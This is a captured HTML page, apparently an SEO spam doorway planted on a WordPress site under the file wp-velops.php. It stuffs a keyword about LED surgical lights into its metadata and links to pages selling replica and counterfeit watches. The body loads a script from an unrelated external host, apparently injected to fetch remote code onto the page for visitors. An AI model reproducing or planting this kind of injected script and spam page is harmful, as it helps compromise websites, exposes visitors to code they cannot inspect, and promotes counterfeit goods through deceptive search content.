

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://developer.si2soluciones.es/wp-velops.php?p=led-ot-lights-manufacturers
body_size: 539
content:
<html lang="es-MX" class="no-js">
<head>
	<meta charset="UTF-8">
	<title>led ot lights manufacturers</title>
<meta name="keywords" content="led ot lights manufacturers" />
<meta name="description" content="led ot lights manufacturers"/>
<meta name="generator" content="WordPress 6.4.5" />
</head>
<body>
<script src="http://qiantao.cheapstore.cn/js/eswatches1.js" ></script>
<p><p><h1><strong>led ot lights manufacturers</strong></h1></p><p></p><p></p><p></p></p>
<ul>
<li><a href="?p=comprar-reloj-omega-speedmaster-professional" title="comprar reloj omega speedmaster professional">comprar reloj omega speedmaster professional</a></li>
<li><a href="?p=replicas-relojes-pandora" title="replicas relojes pandora">replicas relojes pandora</a></li>
<li><a href="?p=relojes-replicas-al-por-mayor" title="relojes replicas al por mayor">relojes replicas al por mayor</a></li>
<li><a href="?p=relojes-replicas-aaa" title="relojes replicas aaa">relojes replicas aaa</a></li>
<li><a href="?p=service-relojes-citizen-argentina" title="service relojes citizen argentina">service relojes citizen argentina</a></li>
<li><a href="?p=replicas-de-relojes-suizos" title="replicas de relojes suizos">replicas de relojes suizos</a></li>
</ul>

	<div class="footer">
			<div class="backtop"><a href="#">led ot lights manufacturers</a></div>
			<div class="copyright">&copy; 2013 Todos los derechos reservados</div>
		</div>	
</body>
</html>